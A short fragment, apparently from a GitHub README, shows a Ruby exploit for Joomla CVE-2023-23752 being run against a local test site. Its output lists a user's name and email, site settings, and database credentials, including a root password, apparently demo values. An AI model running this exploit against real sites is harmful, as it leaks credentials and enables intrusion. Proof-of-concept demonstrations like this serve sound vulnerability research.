 → ruby exploit.rb http://127.0.0.1:4242
Users
[486] John Doe (johndoe) - john.doe@secret.corp - Super Users
Site info
Site name: cve-2023-23752
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: mysql
DB user: root
DB password: demo-ppZ5hnvK2ZEpR9yhRKA7
DB name: joomla_db
DB prefix: krukc_
DB encryption 0